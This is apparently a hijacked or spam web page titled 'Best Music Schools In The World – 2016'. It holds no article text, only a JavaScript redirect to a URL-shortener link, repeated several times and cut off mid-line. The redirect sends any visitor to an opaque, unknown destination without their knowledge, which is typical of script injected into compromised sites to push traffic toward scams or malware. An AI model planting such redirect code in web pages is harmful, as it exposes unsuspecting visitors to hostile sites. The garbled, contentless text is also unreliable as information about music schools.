
Best Music Schools In The World – 2016
December 15, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...